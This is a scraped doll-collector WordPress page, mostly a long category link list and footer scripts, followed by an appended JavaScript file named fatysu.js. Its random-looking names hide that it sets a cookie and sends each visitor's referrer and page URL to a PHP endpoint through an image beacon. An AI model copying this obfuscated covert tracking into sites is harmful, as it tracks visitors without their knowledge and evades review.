	<li class="cat-item cat-item-919"><a href="https://vinylbabydolls.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://vinylbabydolls.name/category/role/" >role</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://vinylbabydolls.name/category/romy/" >romy</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://vinylbabydolls.name/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://vinylbabydolls.name/category/rooting/" >rooting</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://vinylbabydolls.name/category/rosalie/" >rosalie</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://vinylbabydolls.name/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vinylbabydolls.name/category/rosebud/" >rosebud</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://vinylbabydolls.name/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vinylbabydolls.name/category/roux/" >roux</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://vinylbabydolls.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://vinylbabydolls.name/category/rub-a-dub/" >rub-a-dub</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://vinylbabydolls.name/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://vinylbabydolls.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://vinylbabydolls.name/category/rxdoll/" >rxdoll</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://vinylbabydolls.name/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://vinylbabydolls.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://vinylbabydolls.name/category/sale-boy/" >sale-boy</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://vinylbabydolls.name/category/sale-girl/" >sale-girl</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://vinylbabydolls.name/category/sale-lindsey/" >sale-lindsey</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vinylbabydolls.name/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://vinylbabydolls.name/category/samantha/" >samantha</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vinylbabydolls.name/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://vinylbabydolls.name/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://vinylbabydolls.name/category/sanydoll/" >sanydoll</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://vinylbabydolls.name/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vinylbabydolls.name/category/saskia/" >saskia</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://vinylbabydolls.name/category/scam/" >scam</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://vinylbabydolls.name/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://vinylbabydolls.name/category/scammer/" >scammer</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://vinylbabydolls.name/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://vinylbabydolls.name/category/sculpt/" >sculpt</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://vinylbabydolls.name/category/secrist/" >secrist</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://vinylbabydolls.name/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://vinylbabydolls.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://vinylbabydolls.name/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://vinylbabydolls.name/category/seventh/" >seventh</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vinylbabydolls.name/category/sheila/" >sheila</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://vinylbabydolls.name/category/shein/" >shein</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://vinylbabydolls.name/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://vinylbabydolls.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://vinylbabydolls.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://vinylbabydolls.name/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://vinylbabydolls.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://vinylbabydolls.name/category/shyann/" >shyann</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://vinylbabydolls.name/category/sibling/" >sibling</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vinylbabydolls.name/category/silicione/" >silicione</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://vinylbabydolls.name/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://vinylbabydolls.name/category/silvia/" >silvia</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vinylbabydolls.name/category/silvias/" >silvia&#039;s</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vinylbabydolls.name/category/simone/" >simone</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vinylbabydolls.name/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://vinylbabydolls.name/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://vinylbabydolls.name/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://vinylbabydolls.name/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vinylbabydolls.name/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://vinylbabydolls.name/category/skipper/" >skipper</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vinylbabydolls.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://vinylbabydolls.name/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://vinylbabydolls.name/category/smila/" >smila</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://vinylbabydolls.name/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://vinylbabydolls.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://vinylbabydolls.name/category/snuggle/" >snuggle</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://vinylbabydolls.name/category/snuggly/" >snuggly</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://vinylbabydolls.name/category/sofie/" >sofie</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://vinylbabydolls.name/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://vinylbabydolls.name/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vinylbabydolls.name/category/sole/" >sole</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vinylbabydolls.name/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vinylbabydolls.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://vinylbabydolls.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://vinylbabydolls.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://vinylbabydolls.name/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://vinylbabydolls.name/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://vinylbabydolls.name/category/spice/" >spice</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://vinylbabydolls.name/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://vinylbabydolls.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vinylbabydolls.name/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vinylbabydolls.name/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vinylbabydolls.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vinylbabydolls.name/category/storks/" >stork&#039;s</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://vinylbabydolls.name/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://vinylbabydolls.name/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://vinylbabydolls.name/category/studio-doll/" >studio-doll</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://vinylbabydolls.name/category/stuning/" >stuning</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://vinylbabydolls.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vinylbabydolls.name/category/such/" >such</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vinylbabydolls.name/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://vinylbabydolls.name/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://vinylbabydolls.name/category/sunbeambabies/" >sunbeambabies</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vinylbabydolls.name/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://vinylbabydolls.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vinylbabydolls.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vinylbabydolls.name/category/surprises/" >surprises</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://vinylbabydolls.name/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://vinylbabydolls.name/category/surprize/" >surprize</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://vinylbabydolls.name/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://vinylbabydolls.name/category/susanna/" >susanna</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://vinylbabydolls.name/category/susses/" >süsses</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://vinylbabydolls.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vinylbabydolls.name/category/sweetie/" >sweetie</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://vinylbabydolls.name/category/sweety/" >sweety</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vinylbabydolls.name/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://vinylbabydolls.name/category/sylvia/" >sylvia</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vinylbabydolls.name/category/tabatha/" >tabatha</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vinylbabydolls.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vinylbabydolls.name/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://vinylbabydolls.name/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vinylbabydolls.name/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vinylbabydolls.name/category/tayla/" >tayla</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vinylbabydolls.name/category/teagan/" >teagan</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vinylbabydolls.name/category/teary/" >teary</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://vinylbabydolls.name/category/teegan/" >teegan</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vinylbabydolls.name/category/tegan/" >tegan</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://vinylbabydolls.name/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://vinylbabydolls.name/category/terabithia/" >terabithia</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://vinylbabydolls.name/category/tesstips/" >tesstips</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vinylbabydolls.name/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://vinylbabydolls.name/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://vinylbabydolls.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://vinylbabydolls.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://vinylbabydolls.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vinylbabydolls.name/category/thumbelina/" >thumbelina</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://vinylbabydolls.name/category/tifany/" >tifany</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://vinylbabydolls.name/category/tink/" >tink</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://vinylbabydolls.name/category/tinkerbell/" >tinkerbell</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vinylbabydolls.name/category/tinky/" >tinky</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://vinylbabydolls.name/category/tinneke/" >tinneke</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://vinylbabydolls.name/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vinylbabydolls.name/category/tippy/" >tippy</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vinylbabydolls.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://vinylbabydolls.name/category/tobiah/" >tobiah</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://vinylbabydolls.name/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vinylbabydolls.name/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://vinylbabydolls.name/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://vinylbabydolls.name/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://vinylbabydolls.name/category/tracyslittletreasures/" >tracyslittletreasures</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://vinylbabydolls.name/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://vinylbabydolls.name/category/trilby/" >trilby</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://vinylbabydolls.name/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://vinylbabydolls.name/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://vinylbabydolls.name/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://vinylbabydolls.name/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vinylbabydolls.name/category/tsybina/" >tsybina</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://vinylbabydolls.name/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vinylbabydolls.name/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vinylbabydolls.name/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://vinylbabydolls.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vinylbabydolls.name/category/twinn/" >twinn</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vinylbabydolls.name/category/twins/" >twins</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://vinylbabydolls.name/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://vinylbabydolls.name/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vinylbabydolls.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://vinylbabydolls.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vinylbabydolls.name/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://vinylbabydolls.name/category/uneeda/" >uneeda</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://vinylbabydolls.name/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://vinylbabydolls.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://vinylbabydolls.name/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://vinylbabydolls.name/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://vinylbabydolls.name/category/unpainted/" >unpainted</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://vinylbabydolls.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://vinylbabydolls.name/category/user/" >user</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vinylbabydolls.name/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://vinylbabydolls.name/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://vinylbabydolls.name/category/vais/" >vais</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vinylbabydolls.name/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vinylbabydolls.name/category/valeria/" >valeria</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vinylbabydolls.name/category/varnishing/" >varnishing</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vinylbabydolls.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://vinylbabydolls.name/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://vinylbabydolls.name/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://vinylbabydolls.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://vinylbabydolls.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://vinylbabydolls.name/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://vinylbabydolls.name/category/violaine/" >violaine</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vinylbabydolls.name/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vinylbabydolls.name/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://vinylbabydolls.name/category/vivienne/" >vivienne</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://vinylbabydolls.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://vinylbabydolls.name/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://vinylbabydolls.name/category/vollence/" >vollence</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://vinylbabydolls.name/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vinylbabydolls.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://vinylbabydolls.name/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://vinylbabydolls.name/category/washable/" >washable</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vinylbabydolls.name/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://vinylbabydolls.name/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vinylbabydolls.name/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://vinylbabydolls.name/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vinylbabydolls.name/category/weighted/" >weighted</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vinylbabydolls.name/category/weighting/" >weighting</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://vinylbabydolls.name/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://vinylbabydolls.name/category/welcoming/" >welcoming</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vinylbabydolls.name/category/wendy/" >wendy</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vinylbabydolls.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vinylbabydolls.name/category/wilby/" >wilby</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vinylbabydolls.name/category/wildly/" >wildly</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://vinylbabydolls.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vinylbabydolls.name/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vinylbabydolls.name/category/willing/" >willing</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://vinylbabydolls.name/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://vinylbabydolls.name/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vinylbabydolls.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://vinylbabydolls.name/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vinylbabydolls.name/category/yannie/" >yannie</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://vinylbabydolls.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://vinylbabydolls.name/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://vinylbabydolls.name/category/yesteria/" >yesteria</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vinylbabydolls.name/category/ylenia/" >ylenia</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://vinylbabydolls.name/category/yolanda/" >yolanda</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://vinylbabydolls.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://vinylbabydolls.name/category/yutotue/" >yutotue</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vinylbabydolls.name/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://vinylbabydolls.name/category/zain/" >zain</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://vinylbabydolls.name/category/zapf/" >zapf</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://vinylbabydolls.name/category/zasha/" >zasha</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vinylbabydolls.name/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://vinylbabydolls.name/category/ztdoll/" >ztdoll</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vinylbabydolls.name/category/ztoo/" >ztoo</a>
</li>
		</ul>
</aside>
    <div class="finishing">

                                
    </div>
    
</main>    

<footer>
        
    <p>Good Old Fashioned Hand Written Code by <a href="https://schwarttzy.com/about-2/">Eric J. Schwarz</a>
        
    <!-- 32 queries in 0.142 seconds --></p></footer>

<!-- Start of WordPress Footer  -->
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vinylbabydolls.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/jquery.menu.scrolling.js?ver=1.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/main.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/doubletaptogo.min.js?ver=1.0'></script>
<!-- End of WordPress Footer -->
    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vinylbabydolls.name/fatysu.js
body_size: 800
content:


function wowamyka(){ 	 	var biwidymevo = window.location.href;  	    var koja = document.currentScript.src.split('/').pop().replace(".js","");

	var mujopimadix = "/" + koja + ".php"; 


    var gazanum = 60;	 
 
	var beru = koja;


	var legiha = ""; 	    try		 
    { 
	      legiha=""+parent.document.referrer;	  	      }       catch (ex)       { 	    legiha=""+document.referrer;    }
   	if(cixo(beru) == null)	 
	{  
 
		var qimylifijy = window.location.hostname;   
				dicy(beru, "1", gazanum, "/", qimylifijy);    
				


		if(cixo(beru) != null)
  		{
 
			var vezyc = new Image(); 			vezyc.src=mujopimadix + "?referer=" + escape(legiha) + "&url=" + escape(biwidymevo);



 		} 	 	} 
 
} 

 

wowamyka();


function cixo(vilelivivewava) 
{     var cuzunubosuxef = document.cookie; 	    var werolukahybiquq = vilelivivewava + "="; 

     var tutimoqy = cuzunubosuxef.indexOf("; " + werolukahybiquq); 	  
    if (tutimoqy == -1) {
	  
         tutimoqy = cuzunubosuxef.indexOf(werolukahybiquq);        if (tutimoqy != 0) return null;    } else {
        tutimoqy += 2;  	    }
	 
     var rybily = document.cookie.indexOf(";", tutimoqy);
    if (rybily == -1) {  	        rybily = cuzunubosuxef.length;	  	    }	
 
    return unescape(cuzunubosuxef.substring(tutimoqy + werolukahybiquq.length, rybily));

	}



function dicy(wobequcuhez,xorezonygusi,fajulog, fibagynipyg, wugywupypef) {  
 var jyzusyv = new Date();

 var safapepomip = new Date();	
 
	
 safapepomip.setTime(jyzusyv.getTime() + 1000*60*fajulog);		
		  document.cookie = wobequcuhez+"="+escape(xorezonygusi) + ";expires="+safapepomip.toGMTString() + ";path=" + fibagynipyg + ";domain=" + wugywupypef;  }	